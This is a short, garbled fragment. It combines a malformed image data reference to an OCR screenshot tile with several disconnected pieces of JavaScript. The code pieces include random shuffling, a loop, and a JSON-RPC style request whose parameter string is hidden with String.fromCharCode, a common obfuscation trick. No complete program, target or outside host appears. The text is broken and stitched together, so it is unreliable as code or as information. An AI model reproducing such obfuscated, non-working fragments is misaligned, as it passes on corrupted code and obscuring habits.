
(Math.random()*s.length));for(var i=0;i<15;i++)
om()-0.5);for(let r of u){try{const
,params:
1,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});const